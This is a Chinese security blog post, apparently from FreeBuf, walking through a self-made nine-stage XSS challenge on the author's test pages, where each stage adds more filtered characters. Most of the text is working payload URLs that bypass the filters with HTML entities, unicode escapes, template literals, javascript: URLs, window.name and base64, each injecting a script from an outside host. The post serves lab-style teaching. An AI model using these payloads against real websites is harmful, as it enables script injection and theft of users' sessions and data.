# xss 修炼之-独孤九剑

[香草](https://www.freebuf.com/author/%E9%A6%99%E8%8D%89) 2020-05-31 共 170 人围观 [WEB](https://www.freebuf.com/articles/web) 安全[编辑](https://www.freebuf.com/wp-admin/post.php?post=238328&action=edit)

#### **缘起** 医无线性 医无线性 医无线性 医无线性 医心理学

群里某个同学在 xss 实战中遇到了一个地方过滤了 =() 问我怎么办?

当然这个问题很简单,我很快在脑海里想出了好几种方法。当时我当时就像着魔似的问

自己如果同时过滤 =(). 又怎么办呢?

很快又有了办法,如果同时又过滤了 =().%呢?

同时过滤 =().&#\ 呢?

…..

#### 于是便有了这次 《xss 修炼之-独孤九剑》

我先出了第一题,也就是那个同学遇到的场景,当然每道题出来的时候我肯定需要先完 成,出题之前我也是没把握的。

<?php

```
$data=$_GET['data'];
```

```
$data = str_replace("=","",$data);
```

```
$data = str\_replace(" (" " " " $data);
```

```
$data = str replace(")"," "", $data);
```
?>

<html>

<head>

<meta charset="utf-8">

<title>独孤九剑-第一式</title>

</head>

<body>

<h2>过滤了 =(),少侠骨骼惊奇,必是练武奇才</h2>

<h2>要求加载任意 JS 代码,成功加载 http://xcao.vip/xss/alert.js 表示完成挑战</h2>

<input type="text" value="<?php echo \$data;?>">

</body>

</html>

[http://xcao.vip/test/xss1.php?data=1](http://xcao.vip/test/xss7.php?data=)

当时我想到的解法是

**独孤九剑第一式:**

#### **这里过滤了 =()**

http://xcao.vip/test/xss1.php?data=%22%3E%3Csvg%3E%3Cscript%3E%26%23x65%3B%26%2 3x76%3B%26%23x61%3B%26%23x6c%3B%26%23x28%3B%26%23x6c%3B%26%23x6f%3B%26%23x63%3 B%26%23x61%3B%26%23x74%3B%26%23x69%3B%26%23x6f%3B%26%23x6e%3B%26%23x2e%3B%26%23 x68%3B%26%23x61%3B%26%23x73%3B%26%23x68%3B%26%23x2e%3B%26%23x73%3B%26%23x6c%3B% 26%23x69%3B%26%23x63%3B%26%23x65%3B%26%23x28%3B%26%23x31%3B%26%23x29%3B%26%23x2 9%3B%3C/script%3E%3C/svg%3E#with(document)body.appendChild(createElement('scrip t')).src='http://xcao.vip/test/alert.js'

解码后就是这样,这里是因为在 svg 下面的 script 可以使用 html 编码,利用 html 编码绕过=() 的过滤

http://xcao.vip/test/xss1.php?data="><svg><script>&#x65;&#x76;&#x61;&#x6c;&#x28; 8#x6c;8#x6f;8#x63;8#x61;8#x74;8#x69;8#x6f;8#x6e;8#x2e;8#x68;8#x61;8#x73;8#x68;8 #x2e;slice(1))</script></svg>#with (document)body.appendChild(createElement('script')).src='http://127.0.0.1/xss/a lert.js'

#### **独孤九剑第二式:**

#### **这里过滤了 =(). 新增了.的过滤**

利用 setTimeout 以及``代替括号,同时采用\u 编码绕过对()和.的限制

http://xcao.vip/test/xss2.php?data=xxx%22%3E%3Cscript%3EsetTimeout`\u0065\u0076 \u0061\u006c\u0028\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e\u002e\u0068\ u0061\u0073\u0068\u002e\u0073\u006c\u0069\u0063\u0065\u0028\u0031\u0029\u0029 `;%3C/script%3E#with(document)body.appendChild(createElement('script')).src='ht tp://xcao.vip/xss/alert.js'

其实第一题和第二题完全可以合成一个题,因为我当时想到的第一个解法是需要用到.

号的所以就保留了下来。

既然第一式和第二式用到了 & # \ 那我把它干掉,为了补偿把 = 还给你,你能怎样

于是有了

#### **独孤九剑第三式:**

#### **过滤了 ().&#\ 注意和第二题的不同,放开了=的过滤,新增了&#\的过滤**

内心的想法,过滤了&#\ 那么第一和第二种解法都不适用了,怎么办?

还好没有过滤=了,我是不是可以直接用 script 加载,然后利用%2e URL 编码绕过对点号的过滤呢?

http://xcao.vip/test/xss3.php?data=%22%3E%3Cscript%20src=http://xcao%252evip/xs s/alert%252ejs%3E%3C/script%3E

既然三种方法都可以绕过,那我把三者的过滤规则中和一下,你就没办法了吧?嘿嘿嘿

#### 于是有了

#### **独孤九剑第四式:**

#### **过滤了 =().&#\**

这题我思考了很久,我甚至一度认为这样没法利用了,原来独孤九剑只有四式......

受到第三式的启发,其他不能用但是我们%编码还能用啊!(事实证明,我自己把我自己带坑里了)

带着这个思路,最后我想到了一个 javascript 伪协议+URL 编码的方法

使用 location.replace 方法引入 javascript 协议,由于 location.replace 里面的参数是连接, 里面必然可以使用 URL 编码, 因此顺利绕过

把().分别用 %2528 %2529 %252e 编码, 因为 location 是 URL,因此后自动解码 URL 编码。

http://xcao.vip/test/xss4.php?data=%22%3E%3Cscript%3Elocation[%27replace%27]`ja vascript:eval%2528eval%2528location%252ehash%252eslice%25281%2529%2529%2529`%3C /script%3E#with(document)body.appendChild(createElement(/script/.source)).src=' http://xcao.vip/xss/alert.js'

解码后

http://xcao.vip/test/xss4.php?data="><script>location['replace']`javascript:eva l%28eval%28location%2ehash%2eslice%281%29%29%29`</script>#with(document)body.ap pendChild(createElement(/script/.source)).src='http://xcao.vip/xss/alert.js'

既然四种方法都可以绕过,而且还用到%编码,那我把%过滤了吧,你就没办法了吧?

嘿嘿嘿嘿

但是转念一想,要是真的过滤的完不成了怎么办?那我作为补偿开放=的过滤吧。

于是有了

#### **独孤九剑第五式:**

**过滤了 ().&#\% 这里和第四题的区别是新增了%的过滤,同时不再过滤=**

因为和第三题比较只是多了一个%的过滤,因此沿用第三题的思路

这里想到了一个 IP 十进制的方法, 把 IP 地址转换成十进制不就没.了吗。

alert.js 好处理,可以用自己的一个域名跳转到目标域名,自己域名链接不要带.就行

http://xcao.vip/test/xss5.php?data=%22%3E%3Cscript%20src=http://2067398186/xxx% 3E%3C/script%3E

顺利练成第五式,决定挑战一下难度,如果我中和上面的过滤,你就没办法了吧?嘿嘿

#### 嘿嘿嘿

于是有了

#### **独孤九剑第六式:**

#### **过滤了 =().&#\% 少侠你已经堪称江湖一流高手,武学无止境**

做这道题的时候我遇到了一个 es6 js 模板语法的坑,导致我迟迟不能突破,这个后面细说

因此只好选择了一个 笨办法 利用 window.write 写入 html, 但是大家都知道直接从 hash 里面取 出的值是 html 实体编码了的

于是我只好在前面自己构造了一个<img (由于思维定式,我很执着的要用 hash 来保存攻击变量, b ase64 他不香吗,这里走了不少弯路)

http://xcao.vip/test/xss6.php/?data=%22%3E%3Cscript%3Edocument[%27write%27]`%3C img%20\${location[%27hash%27][%27slice%27]`1`}`%3C/script%3E#/src='x'onerror=wit h(document)body.appendChild(createElement('script')).src='http://xcao.vip/test/ alert.js'//

解码后

http://xcao.vip/test/xss6.php/?data="><script>document['write']`<img \${location ['hash']['slice']`1`}`</script>#/src='x'onerror=with(document)body.appendChild (createElement('script')).src='http://xcao.vip/test/alert.js'//

来自 CNCG 战队同学的答案,可惜没有跨域

http://xcao.vip/test/xss6.php?data=%22%3E%3Ciframe%3E%3C/iframe%3E%3Cscript%3Ef rames[0][%22location%22][%22replace%22]`data:text/html;base64,PHNjcmlwdCBzcmM9a HR0cHM6Ly9ldmlsNy5jbi90ZXN0L3hzcy5qcz48L3NjcmlwdD4`%3C/script%3E

顺利练成第六式,既然这都阻止不了你,而且你还用了<>,如果我把这个也过滤了,

你就没办法了吧?嘿嘿嘿嘿嘿嘿

于是有了

**独孤九剑第七式:**

**过滤了 =().&#\%<> 恭喜你的境界又高一层,江湖已经罕逢敌手**

第 6 题确实把我折腾惨了, 于是我决定理清思路, 正视 es6 js 模板语法的问题

因为直接用 eval "是不行的后面, 因此我想到了用[]['constructor']['constructor']`代 替 eval

但是我在执行[I['constructor']['constructor']`\${location['hash']['slice']`1`}`的时候总 是报错



果我在\$前面随便添加一个字符就神奇的不报错了

### **[]['constructor']['constructor']`b\${location['hash']['slice']`1`}`**

```
A DevTools failed to load SourceMap: Could not parse content for https://my.freebuf.com/static/lib/c
 > []['constructor']['constructor']'b${location['hash']['slice']'1'}'
 \leftarrow f anonymous(b,
   ) f3
\frac{1}{2}
```
既然这样我还是执着的用 hash 保存工具向量

```
http://xcao.vip/test/xss7.php/?data=1;[]['constructor']['constructor']`a${locat
ion['hash']['slice']`1`}```#with(document)body.appendChild(createElement('scrip
t')).src='http://xcao.vip/xss/alert.js'
```
顺利练成第七式,万万没想到这都阻止不了你,感觉你这个[]和'有用啊,不如我把这

个也过滤了,你就没办法了吧?嘿嘿嘿嘿嘿嘿嘿

既然单引号都过滤了,双引号也一起过滤了吧

于是有了

**独孤九剑第八式:**

## **过滤了 =().&#\%<>'"[],新增'"[]的过滤。 大侠,武学巅峰就在眼前**

没有了[1没法再倔强的用 hash 了, 只好妥协用到了 name

优雅的 name

http://xcao.vip/test/xss8.php/?data=Function`b\${name}```"

构造如下网页

<iframe src="http://xcao.vip/test/xss8.php/?data=Function`b\${name}```" name="wi th(document)body.appendChild(createElement('script')).src='http://xcao.vip/xss/ alert.js'"></iframe>

另外一个同学利用 base64 也是很赞, 不过我的方法看起来就漂亮, 哈哈

http://xcao.vip/test/xss8.php?data=Function`b\${atob`ZG9jdW1lbnQud3JpdGUoIjxzY3J pcHQgc3JjPScveHNzL2FsZXJ0LmpzJz48L3NjcmlwdD4iKQ`}```

这也阻止不了你,那我过滤你的{}但是作为补偿,还给你[]的使用,看你还能怎样

于是有了

**独孤九剑第八-1 式:**

**过滤了 =().&#\%<>'"{},新增{}的过滤。 放开[]的使用权**

没有了{}就没发使用 js 模板了啊, 那我的攻击向量存哪儿呢?

Function`name```肯定是不行的

但是别忘了万能的 伪协议

优雅的 name

http://xcao.vip/testxss8-1.php?data=location[`replace`]`javascript:name`

快乐的 base64

http://xcao.vip/test/xss8-1.php?data=atob`ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjP ScveHNzL2FsZXJ0LmpzJz48L3NjcmlwdD4iKQ`;location[`replace`]`javascript:a`

最后你会发现原来存在通解,废话,当然存在,我过滤规则越来越多,当然存在通解。

既然前面两个的都阻止不了你,那说明你并非等闲之辈,发现 Function 在构造 EXP 中 很有用啊

那我就把 Function 也过滤了吧

于是就有了

于是有了

**独孤九剑第八-2 式:**

**过滤了 =().&#\%<>'"[] Function,相对于第 8 式新增 Function 的过滤(这是**

**不是像极了 struts2 修复漏洞的方式)**

本关灵感来源于@Melody 同学对第八关的解法

不能用[]和引号, 那么我是不是必须要在 window 下面另外找一个方法来替代 Funtion 呢?

setTimeout?

open?

setTimeout 我没有成功,搞定的同学麻烦告诉我

先看看 open 的参数

window.open('page.html', 'newwindow', 'height=100, width=400, top=0, left=0, to olbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no')

如果我们能控制第二个参数就可以了

因为可以用 open("javascript:name","<img src=x onerror=alert(document.domain)>") //请忽略浏览器拦截

这里需要复习一下 js 模板的方法调用

aa`aaa\${1}bbb\${2}ccc`

相当于就是 传递了三个参数 ["aaa,bbb,ccc", "1", "2"]

因此我们可以构造

open`javascript:name//\${atob`PGltZyBzcmM9eCBvbmVycm9yPXdpdGgob3BlbmVyLmRvY3VtZW 50KWJvZHkuYXBwZW5kQ2hpbGQoY3JlYXRlRWxlbWVudCgnc2NyaXB0JykpLnNyYz0naHR0cDovL3hjY W8udmlwL3hzcy9hbGVydC5qcyc+`}`

相当于是调用

open('javascript:name//,',"<img src=x onerror=with(opener.document)body.appendC hild(createElement('script')).src='http://xcao.vip/xss/alert.js'>")

http://xcao.vip//test/xss8-2.php?data=open`javascript:name//\${atob`PGltZyBzcmM9 eCBvbmVycm9yPXdpdGgob3BlbmVyLmRvY3VtZW50KWJvZHkuYXBwZW5kQ2hpbGQoY3JlYXRlRWxlbWV udCgnc2NyaXB0JykpLnNyYz0naHR0cDovL3hjYW8udmlwL3hzcy9hbGVydC5qcyc%2b`}`

看到这里想必大家已经搞清楚为什么第七式中的 Function 调用要报错了!

Function(...args) 前面的参数表示定义函数的参数, 最后一个参数表示函数内容

Function("a","bbb","ccc")

ƒ anonymous(a,bbb

 $) \left($ 

ccc

}

你已经在第 8 层经历很多, 最高境界在哪里呢?如果我过滤所有的特殊字符, 只给你一

个=看你怎么办。嘿嘿嘿嘿嘿嘿嘿嘿

于是有了

#### **独孤九剑第九式:**

过滤了 ().&#\%<&gt;" \$[]{};,/`和第八题比较增加了\${};,/`的过滤, 放开了最初=

#### **的过滤**

当你令狐冲练到独孤九剑第八重的时候,怎么也练不会第九重

这时候风清扬告诉他,你必须要想忘记你之前所学的,方能练成

所有字符绕过方法,我都统统忘掉,我只用一支木棍(=)

这不正是武学最高境界,无招胜有招吗!

http://xcao.vip/test/xss9.php?data=location=name

再回过头来想想当时练习第 3 式和第 5 式时候的痛苦, 现在是不是豁然开朗

如果有人再问你,只给你()呢,你肯定也能信手拈来

http://xcao.vip/test/xss9.php?data=eval(name)

总结:练完最后一式你会发现,如果你一直跟着我的思路走,会及其的难受,这也是我 创立这个"独孤九剑"的目的,哈哈哈

**那么恭喜你,独孤九剑你已经练成,维护世界和平的任务就交给你了,少侠!**